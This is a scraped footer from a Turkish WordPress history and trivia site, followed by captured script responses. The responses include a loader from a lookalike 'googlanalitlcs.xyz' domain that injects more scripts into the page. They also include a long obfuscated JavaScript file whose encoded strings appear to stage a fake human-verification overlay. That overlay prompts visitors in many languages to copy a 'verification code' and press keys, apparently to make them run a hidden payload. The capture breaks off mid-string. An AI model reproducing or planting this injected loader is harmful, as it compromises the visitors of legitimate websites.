			 <span class="tie-date"><i class="fa fa-clock-o"></i>28 Temmuz 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2025/07/15/bumerang-ne-icin-kullanilmistir-2/" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/Bumerang1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.oltulu.com/2025/07/15/bumerang-ne-icin-kullanilmistir-2/">Bumerang ne için kullanılmıştır?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>15 Temmuz 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="footer-widget posts-list"><div class="footer-widget-top"><h4>Popüler Gönderiler		</h4></div>
						<div class="footer-widget-container">				<ul>
								<li >
							<h3><a href="https://www.oltulu.com/2021/03/14/oyun/">Oyun</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14 Mart 2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>2,821 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2023/11/15/istanbulun-ilk-koprusu/" title="İstanbul&#8217;un İlk Köprüsü" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/gmhsa_1419515191_23641-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.oltulu.com/2023/11/15/istanbulun-ilk-koprusu/">İstanbul&#8217;un İlk Köprüsü</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>15 Kasım 2023</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>2,339 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2024/04/02/gagavuzlar/" title="Gagavuzlar" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/300px-Gagauz-children1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.oltulu.com/wp-content/uploads/300px-Gagauz-children1-110x75.jpg 110w, https://www.oltulu.com/wp-content/uploads/300px-Gagauz-children1-300x205.jpg 300w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.oltulu.com/2024/04/02/gagavuzlar/">Gagavuzlar</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Nisan 2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>2,229 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2024/04/30/17-milyar-dolarlik-cop-buran-uzay-mekigi/" title="17 Milyar Dolarlık Çöp &#8211; Buran Uzay Mekiği" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/640xauto1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.oltulu.com/2024/04/30/17-milyar-dolarlik-cop-buran-uzay-mekigi/">17 Milyar Dolarlık Çöp &#8211; Buran Uzay Mekiği</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>30 Nisan 2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>1,952 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://www.oltulu.com/2024/02/03/kagidin-icadi/" title="Kağıdın İcadı" rel="bookmark"><img width="110" height="75" src="https://www.oltulu.com/wp-content/uploads/kagidin-icadi1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.oltulu.com/wp-content/uploads/kagidin-icadi1-110x75.jpg 110w, https://www.oltulu.com/wp-content/uploads/kagidin-icadi1-300x207.jpg 300w, https://www.oltulu.com/wp-content/uploads/kagidin-icadi1.jpg 392w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://www.oltulu.com/2024/02/03/kagidin-icadi/">Kağıdın İcadı</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>3 Şubat 2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>1,938 </span> </span>
							</li>
					</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="comments_avatar-widget-2" class="footer-widget comments-avatar"><div class="footer-widget-top"><h4>Recent Comments		</h4></div>
						<div class="footer-widget-container">			<ul>
				</ul>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://wordpress.org">WordPress</a> | Designed by <a href="http://tielabs.com/">TieLabs</a><a href="http://themetf.com" title="Download Free WordPress Responsive Themes" rel="follow">themetf</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.oltulu.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			&#169; Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.oltulu.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.oltulu.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://www.oltulu.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"Bu alan zorunludur.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Lütfen formu doğru doldurun."}}}}
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.oltulu.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"1","mobile_menu_top":"","lightbox_all":"1","lightbox_gallery":"1","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190991156\",\"post\":\"4274\",\"tz\":\"3\",\"srv\":\"www.oltulu.com\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "190991156", "4274" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.oltulu.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oltulu.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oltulu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=4b12fce9ad6c7fef5a2da034f9f419fe
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.4aac9780f846.js");l("/t.5e547907fae1.js","4b12fce9ad6c7fef5a2da034f9f419fe");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.4aac9780f846.js
body_size: 73908
content:
function _0x2548(_0x1a8b0a,_0x1e3dd6){_0x1a8b0a=_0x1a8b0a-0x103;const _0x470e87=_0x470e();let _0x254827=_0x470e87[_0x1a8b0a];if(_0x2548['UUHWZu']===undefined){var _0x529034=function(_0x360720){const _0x141b67='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xe0db0c='',_0x42c671='';for(let _0xa18857=0x0,_0x1ba935,_0x595275,_0xdcca93=0x0;_0x595275=_0x360720['charAt'](_0xdcca93++);~_0x595275&&(_0x1ba935=_0xa18857%0x4?_0x1ba935*0x40+_0x595275:_0x595275,_0xa18857++%0x4)?_0xe0db0c+=String['fromCharCode'](0xff&_0x1ba935>>(-0x2*_0xa18857&0x6)):0x0){_0x595275=_0x141b67['indexOf'](_0x595275);}for(let _0xe31058=0x0,_0x4060ed=_0xe0db0c['length'];_0xe31058<_0x4060ed;_0xe31058++){_0x42c671+='%'+('00'+_0xe0db0c['charCodeAt'](_0xe31058)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c671);};_0x2548['OlfcAe']=_0x529034,_0x2548['LKZfJu']={},_0x2548['UUHWZu']=!![];}const _0x20847c=_0x470e87[0x0],_0x9fd417=_0x1a8b0a+_0x20847c,_0x1606d1=_0x2548['LKZfJu'][_0x9fd417];return!_0x1606d1?(_0x254827=_0x2548['OlfcAe'](_0x254827),_0x2548['LKZfJu'][_0x9fd417]=_0x254827):_0x254827=_0x1606d1,_0x254827;}function _0x470e(){const _0x4fddcd=['zg5bAxO','2kFyTTI62lCGpgi+rw50zxi8l2i+inI52ytzIsdzHnMi2k3yQsdyP9Me2yxzGDIN2kRzITITinMe2ytyPDMg2yFyP9IHlG','ChjPDMfJEvrLCM1Z','vw0GENuGyMv3zwLZzw4SigrHC3mGu2LLigTLAw4GuM9IB3rLCIbZAw5KlcbIAxr0ztO','56Eb44gV44oT44oC44od44oi44gN44gV44gc44kk44g+44gB44kt','CMvHzg9UBhK','zMTYyY1JAgvJA2jVEa','pc9WpGOGicaGicaGicaGica8B2WGAwq9iMzRCMmTC3rLChmIpGOGicaGicaGicaGicaGicaGpgXPpG','tSoJBYbZB3uGDw0GCM9IW7q','DeTlrei','6AQm6k+b5Q2L6AQK','y3jLyxrLrwXLBwvUDa','q29TCgXLDguGzxn0yxm','CMvTB3zLq2HPBgq','4ksU4kwi4ksciocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwc4ksc','zvvkBwe','wfzQsvm','BgfUz3vHz2u','2kpzHTINinMe2lpyQIdySDMi2kJzInIQ','Aw5Zzxj0qMvMB3jL','DKnSq1e','zMTYyY1SB2fKAw5N','5OIr5zsu5l+c5QMF5QkW5lQ6ic0GCMvdqvbuq0HbioMPL+ITIsbjro+8MG','ww5ctgK','4kAV4kA+4kAA4kA+4kAh4kAv4kAW4kAJiocMIEcMH+cMQocNJEcMOEcNI+cMPocNHYWGpgi+q3rYBdWVyJ4GkYa8yJ5wpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','v2LUzg93CYdGPjxGPyhGPilGPjZGPyaG','5OIr5zsu5l+c5QMF5QkW5lQ6','BgvUz3rO','zgLZywjSzwq','5PkZ6AMx6k2j5OYj6yIv57M857Qm44cc','0jiG0l7qUTc90luG0l/rGnc+0llqTDga0lRqUcdqVDcW0lBqVnc40ylqTsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','uwznz0O','64UK7j2m7j2eio2zLEYDUo2vMoQZOcdRJ5NSNzJTLANRI4JRI6q6','rMfRzunHChrJAge','mZG5ntHkAhnWEu0','C3r5Bgu','uhjLC3mGDgHLihzLCMLMEsbIDxr0B24GDg8GChjVy2vLzc4','pc9WpGOGicaGicaGidXKAxyGy2XHC3m9iMzRCMmTChjPDMfJEs1JB250ywLUzxiIpGOGicaGicaGicaGica8Aw1NihnYyZ0I','DMvYAwz5rxjYB3i','svLQD0y','Buz1wuq','vM91CYbVyNnLCNzLCMv6igv0igfJy2vWDgvYzxOGoG','v2LUzg93CYdGPPxGP4aG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','5PkZ5l2pifDPBMrVD3mG6y21ia','nxb4','rhldVgnRzw4Gu2LLigLTimoCyMvYChldVgz1BMDZzMvUC3rLCIa8yJ5tDhjNpc9IpIaRidXIpLy8l2i+lG','zgfTuu4','swnOigjPBIbRzwLUifjVyM90zxi','Ae53rfy','CgjNqvG','uhjPDMfJEsaTifrLCM1Z','tNb5zwi','rhldVgnRzw4Gu2LLigrPzsddNgjLCNbYW7XMzw4TvgfZDguGENvTiezVCNrMywHYzw4U','tSoJBYbZB3uGDw0GCM9IW7qGlsbjrcbKzsb2zxjPzMLJyCoNW6nVihjLq0fqveniqtO','zM9JDxm','C2zWs2y','zMTYyY1JAgvJA2jVEc13Aw5KB3C','C1fMuwG','Dg9mB3DLCKnHC2u','ltK5otLWEa','rgv2yw0GzxrTzwSGACoNAw4Gzg/eN3j1BgeGzmo8Xj9TzxnPBMuGyMfZXlfUlG','rxrHCgfZigrLihzLCMLMAwnHW6FdO28','Aw5Uzxjive1m','AMLLruW','u2fVignOW6LWig3dOYbUW6b5oIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','whrmu2W','iIbHBhq9iIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiGAwq9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiVpGOGicaGpc9KAxy+cIaG','DMvYAwz5q2fWDgnOyq','pc9ZCgfUpGOGicaGicaGicaGica8C3bHBIbJBgfZCZ0IzMTYyY12zxjPzNL3Aw4TAgvHzgvYlxrLEhqTBwvKAxvTigzRCMmTBs1WigzRCMmTyMXVy2SIpG','qMDHBgi','4kA24kEh4kA3iocMLEcMSocMPocNHYdGPOBGPQRGPQJGPR7GPRaG4kAv4kEa4kAS4kEl4kAW4kEn4kAH4kEhidXIpKvUDgvYpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','XjdHU4mGy2JHU6LUzYbTAw5OiglHUQfUigTOW7rUzYbWAog6O2KGBmoGihjVyM90lcb2DwKGBmoYBMC6','r8o2CMvJzwSGDMuGA2fIDwWGzwrLy2vRC2LUAxO6','ww91ihDPBgWGB2jZzxj2zsbHBMqGywDYzwu6','rgfUCYbSysbMzw7dQNrYzsbKzsb2W6LYAwzPy2f0Aw9UlcbHChb1Ewv6ihn1CIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','0kJqSncZ0lGG0l/rGnc+0llqTDga0lRqUa','zMTYyY12zxjPzNL3Aw4TDMvYAwz5lwj1DhrVBG','CvjADu0','0kFrGTc+0lhrIYdqTnc+0lRqSnc30ldrGTgmlcdrH9gc0l4G0llrIYdqVDc1inga0l7qSDc+0yiSinc/0l7qTTcW0lVrG9c50yhrGTcWoG','D3jPDgvuzxH0','[base64]','2lpyQTMe2kFyRDI4inMi2kRzInIN2yhzGJO','mJvqCKDSsMm','y29TCg9ZzwrqyxrO','m1HtAgr1rq','DxnLCKXHBMD1ywDL','B3bHy2L0Eq','zxbVBKO','4ksh4ksOiocKMUcKSocKO+cLI+cKGIdGPjxGPyS','mJiYmdC1oxLNsuToDa','tuPfy3a','u2LLihDLCMrLBIbZzwHLBIb1BMqGENvZDgLTBwvUoG','ug91CIbWCM91DMvYihf1zsb2B3vZig4NW6P0zxmGCgfZihvUihjVyM90lcb2zxvPBgXLEIa6','5OkO5Bcg55Yl5yIW5BM25zcm5Osp77YA','y2XVC2vwzxjPzNLxAw5KB3C','zxHLy0nVBw1HBMq','uerhsee','44gt44km44kj44gU','q29TCgZdQxrLEIbJzxm','rNPPB20','s3LWy0i','reH3sMy','uhjLC3mGpgi+rw50zxi8l2i+ig9UihLVDxiGA2v5yM9HCMqGDg8GzMLUAxnOlG','[base64]','icSGpgi+uJWVyJ4Gz2vKCSo8y2T0lG','icSGpgi+uJWVyJ4U','uhjLC3nPB25LidXIpKvUDgvYpc9IpIbUBYb0zwnSywrVihbHCMeGzMLUywXPEMfYlG','qUg6Ow4Gy2JgSgeGAg/dOg4GDgJdOg5OihJdOwmGBwLUAa','z2v0rwXLBwvUDej5swq','DxnLCKfNzw50','twL4zLC','tMeGAMfUzwXHigrLihzLCMLMAwnHW6FdO28SihbYzxnZAw9Uzsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','B2zMC2v0v2LKDgG','pc9SAt4kicaGicaGicaGicaGicaGidXSAt4','s1jgsw8','BLzrtLO','Dg9W','uMD6r0O','qMvUihjVyM90igrLXj9PBgLT','Dw1oqMO','zMTYyY1ZDgvWCW','ywrKrxzLBNrmAxn0zw5LCG','B1Dlt1e','te1Hs0O','icSGpgi+uJWVyJ4G44ks5OQ844gx57AA44gr44gM44gp44gG44gv44ge44cc','AhnNwuq','zMTYyY12zxjPzNL3Aw4TD2LUzg93lwfYCM93','tM8Gy29TCgXLDmoZigXHihzLCMLMAwnHy2NdS24','5lI65lQg5PU05Aw95zYW6k+b5PIo5OkO5lIn5PIV5PY65zMO5lQ677Ym6k+377YA','sMuGBMuGC3vPCYbWyxmGDw4GCM9IB3q','AgvHzgvYtgLUzti','tMJHUQvUihBdOcbNAEg7RYbWAmoTBsbxAw5KB3DZia','v2XzvwW','[base64]','[base64]','sxDJBwe','zMTYyY12zxjPzNL3Aw4TD2LUzg93','u1n1B2K','rKzYD2O','qMLOEvC','zMTYyY1Hy3rPDMu','5l2G5PYd6kAl5yIW5lIM5zcm5Osp77YA','cIaGicaGicaGicaGicaGica8yNi+cIaGicaGicaGicaGicaGphnWyw4Gy2XHC3m9iMLTlw5VDc1HlxjVyM90iJ4kicaGicaGicaGicaGicaGicaG4PYfici','q29TCgXLDguGzxn0B3m','s0PRCLG','sg/dOg4GDgJdOg5OigpdOwm','Aw5JBhvKzxm','ENLZq2K','W5XIzxjWCSo8zMvU','A0jrA2m','ser0vw8','EvvtD1C','C3rLCde','odaZntDWChz6sgG','zMTYy19ZAg93BJ0','vMvYAwz5','vMvYAwzPy2fY','q29WAwuGzxn0zsbJW7nKAwDVoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','4kAp4kAx4kA/4kAV4kA84kEhiocMR+cNH+cMPocNHYdGPQ/GPR7GPPRGPR7GPOCG4kAS4kEl4kAK4kA+4kAUiocMN+cMV+cMQUcNGEcMQocLPa','pc9KAxy+cIaGicaGicaGica8yNv0Dg9Uihr5Cgu9iMj1DhrVBIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24GzMTYyY1IBg9JAYiGAwq9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24IpG','zgTbuhm','u0flB3i','twfUDgvUz2eGChjLC2LVBMfKysbSysb0zwnSysbxAw5KB3DZia','uhjLC2LVBMuGzwWGyM90W7nUihzLCMLMAwnHCIbWyxjHignVBNrPBNvHCI4','yvHVq0q','v2LUzg93CYb0DCwFDsa','54k55yE76AQm6k+b5OYj6zkU57UN57UT44cc','zMTYyY1ZCgLUBMvY','CgXHDgzVCM0','C3rLCdi','vLnWv0i','4ks44ksK4kwn4ksV4ks+4ksQ4ksOiocKTEcKV+cKGUcKOEcLIYdGPk7GPyFGPiiSidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G4ksM4ksS4ks+4ksp4ksc4kwK','zMTYyY1LCNjVCG','mJqXmKrVDNbQDq','C3rLCdm','zMTYyY1ZDgvWma','uM9IB3qGB2XTywteSCsFXlfUXlf6XleGA2fUXlf0BgfTywSGACoNAw4GBmo8DgzLBJO','64UK7j2mioUlQoQZHoULVa','vg8GyMv0DgvYihbYB3zLihLVDsbHCMuGBM90igeGCM9IB3qSihbSzwfZztO','4kAg4kAQ4kAO4kA/iocMPUcNH+cMLUcMRocNH+cMQcdGPO/GPQZGPOiG4kA44kAU4kEn4kAU4kAKiocMUEcMRocNH+cMQdO','0j3qSnc20lZqUngc0luG0lGG0ypqTnc10ydqTTc40llqSnc50ylqTsdqUTc70ldqSTc40yJrGYbxAw5KB3DZia','wmoHyYbTAw5O','nZG5ntuYEgfesKHy','tMJHUQvUig7dUNqGEmoHyYbTAw5Oimsr4BUdihrP4BQ/Ccb04BULyY4','C29Tzq','Dgv4DenVBNrLBNq','5OIr5lIn5PIV5PY65zMO5lQ6','yM9KEq','4ksU4kwi4ksciocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwc4kscic0GCMvdqvbuq0HbiocKUocKPocLJEcKR+cKVUcKQUcKQcbjrdO','sKfrDhC','C2v0u2vSzwn0Aw9UuMfUz2u','Dg9vventDhjPBMC','rSo8AhjLBIbtAwuGzgLLC2u','vM9JW6OGBSoJBYbJB21WBgv0B3uGysb2zxjPzMLJyCoNW6nV','A2rmsKq','B2zMC2v0tgvMDa','5OIr5lIn5PIV5PY65zMO5lQ6ic0GCMvdqvbuq0HbioMQJoIVGsbjro+8MG','y2XHC3nmAxn0','t0fmyM0','tMjIqNi','icSGpgi+uJWVyJ4GyMfZXlfSXleGDhv0Dw4U','4ksV4ks5iocKUocKVUcKRocKV+cKPcdGPjxGPldGPkJGPyCG4ksv4kwhiocKSUcKV+cKJYdGPjxGPl8G4ksg4ksQiocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwi4ksclcdGPjxGPypGPkRGPk/GPl46','u05mvLq','rxvpBxa','DxnSy3q','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOCGlsbYzunbufrdseeG4kAV4kA+4kAA4kA+4kAh4kAv4kAW4kAJieLeoG','EMGTDhC','rNvtrgG','[base64]','q214rNy','q0fqveniqq','wwnAruK','D0rfs3e','u1fAz1m','4ks44ksU4ks+4ksQ4kwn4ksKiocKLEcKSocKQocLHYdGPjxGPyCG4ksY4ks/4kspiocKHEcKQUcKQocLHYdGPjxGPydGPkZGPyVGPldGPy3GPkeG4ksQ4ksWidXIpKvUDgvYpc9IpIdGPkBGPkZGPl7GPi/GPilGPAq','u3rfuMe','mZq3mdyYwvzir2Ps','sgHVtuW','ww91igrPzcbUB3qGy29TCgXLDguGDgHLihzLCMLMAwnHDgLVBG','W4L0yxbLCYbKzsb2W6LYAwzPy2f0Aw9U','BgvMDa','qxbWDxLLEIbZDxiGpgi+rw50CSoPztWVyJ4GC3vYihzVDhjLignSyxzPzxiGCg91CIb0zxjTAw5LCI4','5l2G5PYQ5A6m5OIq6AMx6k2j','CwPNueO','4kAp4kAhiocMP+cMVUcMQUcML+cNGEcMSUcNIW','qKDrs1m','BMnmBKu','pc9SAt4kicaGicaGicaGicaGpc9VBd4kicaGicaGicaGicaGpha+cIaGicaGicaGicaGicaGica','BwveDLC','7j247kAD7j2eioYzHoUJJo2vMoYNGcdSLyRSLzJSIRxRI4JRI6q','4kAV4kA+4kAA4kA+4kAhiocMLEcMSocNGEcMQa','5zYO6AQm6k+b56Qx5y+J5lIT77Ym5OYjidXIpKn0CMW8l2i+icSGpgi+vJWVyJ7JGii','z2v0','[base64]','t1fJDLq','tNfurfa','v2LU','2yhzIIdzHTIN2yhySnIPinIN2ytyQTIT2ylzGTIminIN